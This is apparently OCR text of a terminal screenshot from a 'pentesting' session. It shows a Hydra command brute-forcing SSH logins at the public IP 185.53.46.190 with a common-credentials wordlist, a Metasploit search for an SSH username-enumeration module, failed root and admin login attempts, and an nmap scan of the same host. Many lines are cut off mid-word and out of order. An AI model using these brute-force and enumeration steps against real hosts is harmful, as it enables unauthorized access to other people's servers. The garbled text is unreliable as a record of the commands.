 fufufafa@whoiam: ~/pentesti
-T [NUM]     : Total number of hosts
-L           : Parallelize logins us
lt is to process
the entire username b
-f           : Stop scanning host af
d.
-F           : Stop audit after firs
host.
-b           : Suppress startup bann
-q           : Display module's usag
-v [NUM]     : Verbose level [0 - 6
-w [NUM]     : Error debug level [0
-V           : Display version
-Z [TEXT]    : Resume scan based on
fufufafa@whoiam:~/pentesting$ hydra -L
t.txt -P SecLists/Passwords/Common-Cre
10000.txt ssh://185.53.46.190 -t 4 -vV
fufufafa@whoiam: ~
.                normal  No     S
.                .       .      U
.                .       .      U
For example info 2, use 2 or use au
manually set a ACTION with set ACTIO
to quit
hub.com/danielmiessler/SecLists.git
14.50 MiB | 259.00 KiB/s
fufufafa@whoiam: ~
metasploit
=[ metasploit v6.4.55-dev-                         ]
+ -- --=[ 2501 exploits - 1287 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search auxiliary/scanner/ssh/ssh_enumusers
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Desc
ription
-  ----                                 ---------------  ----    -----  ----
-------
0  auxiliary/scanner/ssh/ssh_enumusers  .                normal  No     SSH
Username Enumeration
fufufafa@whoiam: ~
fufufafa@whoiam:~$ ssh root@185.53.46.
The authenticity of host '185.53.46.19
d.
ED25519 key fingerprint is SHA256:XFid
o.
This key is not known by any other nam
Are you sure you want to continue conn
Please type 'yes', 'no' or the fingerp
Warning: Permanently added '185.53.46.
sts.
root@185.53.46.190's password:
Permission denied, please try again.
root@185.53.46.190's password:
Permission denied, please try again.
root@185.53.46.190's password:
fufufafa@whoiam:~$ ssh admin@185.53.46.190
admin@185.53.46.190's password:
Permission denied, please try again.
ed in 1009.08 seconds
.46.190
) at 2025-06-01 12:09 +07
dr.arpa (185.53.46.190)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protoc
ol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://
nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.59 seconds
fufufafa@whoiam:~$ ls
2
72°F
Partly sunny
Search
10
2:33 PM
6/1/2025